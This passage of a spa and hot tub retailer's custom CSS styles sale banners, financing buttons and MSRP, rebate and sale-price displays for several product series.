    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
span.burst_image:before {
    height: 30px;
    width: 198px;
    top: -13px;
    left: -170px;
}
}


@media(max-width:936px){
span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -8px;
    left: -135px;
}
}



@media(max-width:810px){
span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
	.sale_on {
    font-size: 14px;
}
	
}

@media only screen and (max-width: 700px){
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
	
	span.burst_image {
    display: block;
    line-height: 1;
}
	
span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -3px;
    left: 65px;
}
	
	
	.mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 95px!important;
		    padding-top: 20px !important;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 430px){
span.burst_image:before {
    height: 16px;
    width: 110px;
    top: 1px;
    left: 50px;
}}

span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
	color:#0000;
}
 */

/* burst css */







@media(max-width:440px){
	strong.sale_on {
    line-height: 36px;
}
}


.icon-list .elementor-784053 .elementor-element.elementor-element-152a17e .elementor-icon-list-text:hover {
    color: #58ABDD;
    transition: color 0.3s;
    color: red;
}


div#tab-description a {
    color: #0000ff !important;
}

div#tab-description a:hover {
    color: #0000ff90 !important;
}



body.page-template-default.page.page-id-774163 .fusion-price-rating {
    display: none;
}


.tm-element-description.tm-description p {
    font-size: 12px;
    margin-top: 0px;
}


body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}


body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

.page-template-default.page.page-id-55139 #pum-779409 {
  display: none !important;
}


@media(max-width:1050px){
.fusion-secondary-header .fusion-alignright {
    display: none;
}
	.fusion-mobile-menu-design-classic .fusion-alignleft {
    margin-bottom: 0px !important;
}
	
	
}

element.style {
}
.wds_slideshow_filmstrip_thumbnail_0 {
    padding: 5px !important;
}

.woocommerce .star-rating span:before {
    color: #ffcc00;
}
p.expiresid {
    margin: 5px;
}
.body .gform_wrapper { font-family: sans-serif; }
.body .gform_wrapper .gform_heading { font-family: sans-serif; }
.body .gform_wrapper .gform_heading .gform_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield .gfield_label{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield input[type=phone]{ font-family: sans-serif; }
.body .gform_wrapper .gform_body .gform_fields .gfield select{ font-family: sans-serif; }
.slide-content {
    max-width: 500px!important;
    margin-left: 0px!important;
}

@media(max-width:600px){
	.background.background-image {
    height: 400px!important;
}
#post-770841 > div > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-2.hundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-equal-height-columns > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-2.fusion_builder_column_1_1.\31 _1.fusion-one-full.fusion-column-first.fusion-column-last.fusion-column-no-min-height > div {
    padding-top: 152px!important;
}
	.fusion-title {
		margin-top: 0px!important;
    margin-bottom: 0px!important;
}
	div#ibx-notification-popup-770895 {
    margin-bottom: 100px;
}
	a#toTop {
    bottom: 115px;
    right: 1px!important;
}
	a.bfooter.form-popup.pum-trigger {
    padding: 12px 50px;
    background-color: #59aee0;
		border-radius: 10px;
    color: #fff;
}
	#mtsnb-771074 > div > div > div > span > p:nth-child(1) {
    margin-bottom: 15px;
}
	.mtsnb .mtsnb-container {
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;
}
}
@media(min-width:600px){
	h6.title-heading-left.fusion-responsive-typography-calculated {
    font-size: 15px;
}
}


a.buttonfin {
    color: #000!important;
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
	border-radius: 30px!important;
}

a.buttonfin:hover{
    background: #2a73b4!important;
	color:#fff!important;
				}

.financing-txt {
    margin-top: 15px!important;
    margin-bottom: 15px!important;
    text-align: center!important;
    background: #e4f5ff!important;
    padding-top: 10px!important;
    padding-bottom: 10px!important;
}

p.fintextup {
    padding-bottom: 15px;
    font-weight: 700;
    color: #027db9;
    font-size: 29px;
	    line-height: 32px;
}
/* product image size */
.color-img{
	width: 400px;
}




span.secondline {
    font-weight: 600;
    font-size: 20px;
	line-height: 10px!important;
}

@media screen and (max-width: 500px) {

p.fintextup {
    font-size: 18px;
}
	
	span.secondline {
    font-weight: 600;
    font-size: 15px;
		line-height: 10px!important;
}
	.financing-txt {
	padding-left: 5px;
		 line-height: 25px;
		padding-right: 5px;}
}




/****************************/
/* Custom Price for product */
/****************************/

.line-through.price{
	text-decoration: line-through;
}

h3.msrp_price .price,
h3.fds_price .price,
h3.our_price .price,
h3.man_cash_rebate_price .price,
a.reabte_btn .price{
    color: #ff0000 !important;
	display: inline-block;
    margin-top: 0px !important;
}

h3.msrp_price,
h3.fds_price,
h3.our_price,
h3.man_cash_rebate_price,
a.reabte_btn,
h3.btn_rebate {
    text-align: center !important;
	display:none!important
}
h3.msrp_price span,
h3.fds_price span,
h3.our_price span,
h3.man_cash_rebate_price span,
a.reabte_btn span{
    color: #ff0000 !important;
}
h3.btn_rebate {
    text-align: center !important;
    margin: auto;
}
h3.msrp_price strong,
h3.fds_price strong,
h3.our_price strong,
h3.man_cash_rebate_price strong,
a.reabte_btn strong
{
    font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}


h3.btn_rebate a.reabte_btn {
text-decoration: none!important;
    background: #2873b6!important;
    padding: 18px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 16px;
    font-weight: 400;
    color: #fff !important;
    margin: 10px auto;
    transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

h3.btn_rebate a.reabte_btn span {
    color: #000 !important;
}
h3.btn_rebate a.reabte_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
h3.btn_rebate a:hover.reabte_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
h3.btn_rebate a:hover.reabte_btn span {
    color: #fff!important;
}

h3.btn_rebate a:hover.reabte_btn span span#lastdaycmonth {
    color: #000 !important;
}
/* span.woocommerce-Price-amount.amount {
    opacity: 0;
    display: none;
} */



h3.prodPrice.fusion-responsive-typography-calculated {
    padding-top: 5px;
    margin-bottom: -10PX;
}

p.prodPrice {
    margin-bottom: 5px;
}


h3.msrp_price, h3.our_price, a.reabte_btn, h3.btn_rebate {
    text-align: center!important;
    display: block!important;
}

h3.prodPrice.hudson {
    margin-bottom: 5px;
}

p.prodPrice.hudson {
    margin-bottom: 5px;
}

h3.our_price, h3.fds_price,h3.msrp_price {
    margin: 0px;
}



/* Final CSS */

/* Plug & Power */

.product_cat-plug-power-series .summary-container .product-border {
    display: none!important;
}

.product_cat-plug-power-series h3.msrp_price,
.product_cat-plug-power-series h3.fds_price,
.product_cat-plug-power-series h3.our_price,
.product_cat-plug-power-series h3.man_cash_rebate_price,
.product_cat-plug-power-series a.reabte_btn,
.product_cat-plug-power-series h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance {
	background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-plug-power-series a.buttonfin {
    display: none!important;
}

.product_cat-plug-power-series .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-plug-power-series h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-plug-power-series h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-plug-power-series h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-plug-power-series h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-plug-power-series h3.msrp_price strong, 
.product_cat-plug-power-series h3.fds_price strong, 
.product_cat-plug-power-series h3.our_price strong, 
.product_cat-plug-power-series h3.man_cash_rebate_price strong, 
.postid-776091 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}



.product_cat-plug-power-series h3.fds_price {
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-plug-power-series .price-wrap {
    display: none;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-plug-power-series p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-plug-power-series h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-plug-power-series span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-plug-power-series h3.fds_price .price {
	color:#000!important;
}

.product_cat-plug-power-series h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-plug-power-series p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
	margin-bottom:10px!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-plug-power-series h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-plug-power-series p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 12px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-plug-power-series span.rebatesmall {
    font-size: 18px;
}

.product_cat-plug-power-series h3.man_cash_rebate_price {
display:block!important;	
}
.product_cat-plug-power-series h3.fds_price {
display:block!important;	
}

.product_cat-plug-power-series p.price {
    display: none!important;
}





/* Catalina */


.product_cat-catalina-luxury .summary-container .product-border {
    display: none!important;
}

.product_cat-catalina-luxury .product-sticky-top {
    display: none!important;
}

.product_cat-catalina-luxury h3.msrp_price,
.product_cat-catalina-luxury h3.fds_price,
.product_cat-catalina-luxury h3.our_price,
.product_cat-catalina-luxury h3.man_cash_rebate_price,
.product_cat-catalina-luxury a.reabte_btn,
.product_cat-catalina-luxury h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-catalina-luxury a.buttonfin {
    display: none!important;
}

.product_cat-catalina-luxury .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-catalina-luxury h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-catalina-luxury h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-catalina-luxury h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-catalina-luxury h3.msrp_price strong, 
.product_cat-catalina-luxury h3.fds_price strong, 
.product_cat-catalina-luxury h3.our_price strong, 
.product_cat-catalina-luxury h3.man_cash_rebate_price strong, 
.product_cat-catalina-luxury a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

/* cat-new */

.product_cat-catalina-luxury h3.msrp_price strong{
	font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-catalina-luxury h3.fds_price strong{
	 font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}
/*  */

.product_cat-catalina-luxury .price-wrap {
    display: none;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-catalina-luxury p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-catalina-luxury span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-catalina-luxury h3.fds_price .price {
	color:#000!important;
}

.product_cat-catalina-luxury h3.our_price strong {
	color: #ff0000 !important;
    font-weight: 400!important;
    font-size: 22px!important;
}
}

.product_cat-catalina-luxury h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-catalina-luxury p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-catalina-luxury h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-catalina-luxury p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:0px!important;
}


.product_cat-catalina-luxury span.rebatesmall {
    font-size: 18px;
}

.product_cat-catalina-luxury p.price {
    display: none!important;
}

/* Tranquility */
.product_cat-tranquility-series-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tranquility-series-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tranquility-series-spas h3.msrp_price,
.product_cat-tranquility-series-spas h3.fds_price,
.product_cat-tranquility-series-spas h3.our_price,
.product_cat-tranquility-series-spas h3.man_cash_rebate_price,
.product_cat-tranquility-series-spas a.reabte_btn,
.product_cat-tranquility-series-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
    
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tranquility-series-spas a.buttonfin {
    display: none!important;
}

.product_cat-tranquility-series-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tranquility-series-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.msrp_price strong, 
.product_cat-tranquility-series-spas h3.fds_price strong, 
.product_cat-tranquility-series-spas h3.our_price strong, 
.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong, 
.product_cat-tranquility-series-spas a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tranquility-series-spas h3.fds_price strong
	{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_cat-tranquility-series-spas .price-wrap {
    display: none;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tranquility-series-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tranquility-series-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tranquility-series-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tranquility-series-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-tranquility-series-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tranquility-series-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tranquility-series-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tranquility-series-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tranquility-series-spas p.price {
    display: none!important;
}

/* Tuff Standard */


.product_cat-tuff-standard-spas .summary-container .product-border {
    display: none!important;
}


.product_cat-tuff-standard-spas .product-sticky-top {
    display: none!important;
}

.product_cat-tuff-standard-spas h3.msrp_price,
.product_cat-tuff-standard-spas h3.fds_price,
.product_cat-tuff-standard-spas h3.our_price,
.product_cat-tuff-standard-spas h3.man_cash_rebate_price,
.product_cat-tuff-standard-spas a.reabte_btn,
.product_cat-tuff-standard-spas h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}


.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
 
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-tuff-standard-spas a.buttonfin {
    display: none!important;
}

.product_cat-tuff-standard-spas .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-tuff-standard-spas h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.msrp_price strong, 
.product_cat-tuff-standard-spas h3.fds_price strong, 
.product_cat-tuff-standard-spas h3.our_price strong, 
.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong, 
.postid-776245 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-tuff-standard-spas  .price-wrap {
    display: none;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-tuff-standard-spas p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-tuff-standard-spas h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-tuff-standard-spas span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.fds_price .price {
	color:#000!important;
}

.product_cat-tuff-standard-spas h3.our_price strong {
	color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas h3.our_price .price {
		color: #ff0000 !important;
	font-weight:600!important;
	font-size:28px!important
}

.product_cat-tuff-standard-spas p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-tuff-standard-spas h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-tuff-standard-spas p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 10px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-tuff-standard-spas span.rebatesmall {
    font-size: 18px;
}

.product_cat-tuff-standard-spas p.price {
    display: none!important;
}


/* Lifestyle */


.product_cat-lifestyle-series-2 .summary-container .product-border {
    display: none!important;
}

.product_cat-lifestyle-series-2 .product-sticky-top {
    display: none!important;
}

.product_cat-lifestyle-series-2 h3.msrp_price,
.product_cat-lifestyle-series-2 h3.fds_price,
.product_cat-lifestyle-series-2 h3.our_price,
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price,
.product_cat-lifestyle-series-2 a.reabte_btn,
.product_cat-lifestyle-series-2 h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance {
background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;

}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_cat-lifestyle-series-2 a.buttonfin {
    display: none!important;
}

.product_cat-lifestyle-series-2 .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_cat-lifestyle-series-2 h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong, 
